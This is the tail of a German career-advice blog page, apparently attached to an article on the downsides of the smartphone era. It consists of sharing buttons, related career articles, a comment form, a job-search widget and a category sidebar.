        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://yonejo.com/smartphone-zeitalter&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://yonejo.com/smartphone-zeitalter&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyonejo.com%2Fsmartphone-zeitalter">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Die+Nachteile+des+Smartphone+%E2%80%93+Zeitalters&url=https%3A%2F%2Fyonejo.com%2Fsmartphone-zeitalter&via=yonejo.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yonejo.com/smartphone-zeitalter&amp;media=https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg&description=In diesem Artikel gehen wir auf den Grund, warum wir uns von unserem Handy so leicht ablenken lassen und welche Gefahren aus diesem Verhalten resultieren.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Die+Nachteile+des+Smartphone+%E2%80%93+Zeitalters %0A%0A https://yonejo.com/smartphone-zeitalter">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://yonejo.com/smartphone-zeitalter&title=Die+Nachteile+des+Smartphone+%E2%80%93+Zeitalters">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Die Nachteile des Smartphone – Zeitalters&body=https://yonejo.com/smartphone-zeitalter">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://yonejo.com/jobs-im-callcenter">Jobs im Callcenter: Was passiert da überhaupt?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://yonejo.com/vorstellungsgespraech-recherche">Vor dem Vorstellungsgespräch: Recherche ist Trumpf</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://yonejo.com/author/mathias">Mathias</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mathias"></span><meta itemprop="datePublished" content="2020-01-23T02:13:55+00:00"><meta itemprop="dateModified" content="2020-01-23T02:15:43+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yonejo.com/smartphone-zeitalter"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png"></span><meta itemprop="name" content="yonejo.com"></span><meta itemprop="headline " content="Die Nachteile des Smartphone - Zeitalters"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="601"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_69686becd95da_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69686becd95da" ><script>var block_td_uid_2_69686becd95da = new tdBlock();
block_td_uid_2_69686becd95da.id = "td_uid_2_69686becd95da";
block_td_uid_2_69686becd95da.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69686becd95da_rand","td_column_number":3,"live_filter_cur_post_id":340,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69686becd95da_rand","tdc_css_class_style":"td_uid_2_69686becd95da_rand_style"}';
block_td_uid_2_69686becd95da.td_column_number = "3";
block_td_uid_2_69686becd95da.block_type = "td_block_related_posts";
block_td_uid_2_69686becd95da.post_count = "9";
block_td_uid_2_69686becd95da.found_posts = "27";
block_td_uid_2_69686becd95da.header_color = "";
block_td_uid_2_69686becd95da.ajax_pagination_infinite_stop = "";
block_td_uid_2_69686becd95da.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_69686becd95da);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69686becda2aa" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69686becd95da" href="#">Verwandte Artikel</a><a id="td_uid_4_69686becda2ac" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69686becd95da" href="#">Mehr vom Autor</a></h4><div id=td_uid_2_69686becd95da class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/soft-skills-hard-skills" rel="bookmark" class="td-image-wrap" title="Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Soft skills vs. Hard-skills" title="Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Soft skills vs. Hard-skills" title="Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/soft-skills-hard-skills" rel="bookmark" title="Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung">Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/duales-studium" rel="bookmark" class="td-image-wrap" title="Duales Studium: Ein Ratgeber für angehende Studenten"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2021/06/duales-studium-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Duales Studium" title="Duales Studium: Ein Ratgeber für angehende Studenten" data-lazy-src="https://yonejo.com/wp-content/uploads/2021/06/duales-studium-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2021/06/duales-studium-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2021/06/duales-studium-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Duales Studium" title="Duales Studium: Ein Ratgeber für angehende Studenten" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/duales-studium" rel="bookmark" title="Duales Studium: Ein Ratgeber für angehende Studenten">Duales Studium: Ein Ratgeber für angehende Studenten</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/neues-arbeitsverhaeltnis" rel="bookmark" class="td-image-wrap" title="Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Neues Arbeitsverhaeltnis" title="Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?" data-lazy-src="https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Neues Arbeitsverhaeltnis" title="Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/neues-arbeitsverhaeltnis" rel="bookmark" title="Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?">Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/beamtenlaufbahn" rel="bookmark" class="td-image-wrap" title="Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Beamtenlaufbahn als Polizist" title="Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Beamtenlaufbahn als Polizist" title="Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/beamtenlaufbahn" rel="bookmark" title="Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?">Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/workaholic" rel="bookmark" class="td-image-wrap" title="Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/12/workaholic-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/workaholic-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Workaholic" title="Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/12/workaholic-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/12/workaholic-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/12/workaholic-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/workaholic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Workaholic" title="Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/workaholic" rel="bookmark" title="Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird">Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/jobs-im-oeffentlichen-dienst" rel="bookmark" class="td-image-wrap" title="Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Jobs im öffentlichen Dienst" title="Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jobs im öffentlichen Dienst" title="Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/jobs-im-oeffentlichen-dienst" rel="bookmark" title="Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates">Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/die-groessten-deutschen-unternehmen" rel="bookmark" class="td-image-wrap" title="Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Die größten deutschen Unternehmen" title="Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Die größten deutschen Unternehmen" title="Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/die-groessten-deutschen-unternehmen" rel="bookmark" title="Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)">Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/resilienz" rel="bookmark" class="td-image-wrap" title="Resilienz – Wie können Sie zum Stehaufmännchen werden?"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/11/resilienz-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/11/resilienz-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Resilienz" title="Resilienz – Wie können Sie zum Stehaufmännchen werden?" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/11/resilienz-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/11/resilienz-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/11/resilienz-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/11/resilienz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Resilienz" title="Resilienz – Wie können Sie zum Stehaufmännchen werden?" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/resilienz" rel="bookmark" title="Resilienz – Wie können Sie zum Stehaufmännchen werden?">Resilienz – Wie können Sie zum Stehaufmännchen werden?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/konfliktbewaeltigung" rel="bookmark" class="td-image-wrap" title="Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Konfliktbewältigung: Was tun bei einem Streit?" title="Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Konfliktbewältigung: Was tun bei einem Streit?" title="Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/konfliktbewaeltigung" rel="bookmark" title="Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?">Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69686becd95da" data-td_block_id="td_uid_2_69686becd95da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69686becd95da" data-td_block_id="td_uid_2_69686becd95da"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentieren Sie den Artikel <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smartphone-zeitalter#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://yonejo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Kommentar:" id="cc88bf6b22"  name="cc88bf6b22"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a55f1e6d067cc10264915fa82633c5ad" );document.getElementById("cc88bf6b22").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Bitte geben Sie Ihren Kommentar ein!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Bitte geben Sie hier Ihren Namen ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Sie haben eine falsche E-Mail-Adresse eingegeben!</div>
			            <div class="td-warning-email">Bitte geben Sie hier Ihre E-Mail-Adresse ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar speichern" /> <input type='hidden' name='comment_post_ID' value='340' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="StellenanzeigenSuchwidget">
<div id="suchwidgetSuchbox" class="dropshadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Jobsuche" data-lazy-src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" /><noscript><img src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" alt="Jobsuche" /></noscript>

	<div class="yournewyob_widget_text">JOBSUCHMASCHINE</div>
<div class="findedeinenneuenjob_widget_text">FINDE DEINEN NEUEN JOB:</div>

<form action="https://stellenanzeigen.yonejo.com/" method="GET" id="suchwidgetFormular" name="suchwidgetFormular" target="_blank">

<input type="text" name="keywords" class="stellenanzeigen_input_keyword" placeholder="Beruf, Firma, Branche..." autofocus />

<input type="text" name="location" class="stellenanzeigen_input_location" placeholder="Ort, PLZ, Region..." />
	
<div class="jobfindbtn"><a href="#" onclick="document.getElementById('suchwidgetFormular').submit();">Job suchen</a></div>
</form>
</div>
	</div></div></aside><aside class="td_block_template_1 widget yonej-widget"><div data-cfptl="1" id="yonej-1608610193"><div class="yonej-adlabel">- Anzeige -</div><div data-cfpa="1809" id="yonej-1218694720"><a href="https://forstshop.net/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Mach deinen kopf frei"  width="300" height="250"   data-lazy-src="https://yonejo.com/wp-content/uploads/2021/05/mach-deinen-kopf-frei.jpg" /><noscript><img src="https://yonejo.com/wp-content/uploads/2021/05/mach-deinen-kopf-frei.jpg" alt="Mach deinen kopf frei"  width="300" height="250"   /></noscript></a></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Neueste Beiträge</span></h4>
		<ul>
											<li>
					<a href="https://yonejo.com/job-suchen-finden">Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?</a>
									</li>
											<li>
					<a href="https://yonejo.com/bewerbungsgespraech-positive-negative-eigenschaften">Bewerbungsgespräch: Positive und negative Eigenschaften</a>
									</li>
											<li>
					<a href="https://yonejo.com/selbstprasentation-im-vorstellungsgesprach">Selbstpräsentation im Vorstellungsgespräch</a>
									</li>
											<li>
					<a href="https://yonejo.com/soft-skills-hard-skills">Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung</a>
									</li>
											<li>
					<a href="https://yonejo.com/kurierfahrer-fachkraft-kurier-express-postdienstleistungen">Kurierfahrer / Kurierfahrererin (Fachkraft für Kurier‑, Express- und Postdienstleistungen)</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Neueste Kommentare</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Christoph</span> bei <a href="https://yonejo.com/bewerbung-lebenslauf-hobbys#comment-49">Bewerbung &amp; Lebenslauf: Welche Hobbys sollten Sie angeben?</a></li></ul></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorien</span></h4>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://yonejo.com/ratgeber/arbeiten-leben" title="Arbeiten und Leben, zu englisch: Life &amp; work - Die Thematik ist in aller Munde. Neudeutsch wird sie Work - Life Balance genannt. Damit ist das Verhältnis zwischen Arbeit und Privatleben gemeint. Im Interesse Ihrer Gesundheit und Karriere sollte das Verhältnis ausgeglichen sein.

In folgenden Ratgebern geben wir Tipps für die Arbeit. Lernen Sie, auch mal nein zu sagen. Wenn Sie dabei höflich bleiben und gute Gründe anführen, wird Ihnen das niemand verübeln. Erledigen Sie nicht alle Arbeiten selbst. Lernen Sie das Delegieren. Solche Fähigkeiten wirken sich positiv auf Ihre Karriere aus.
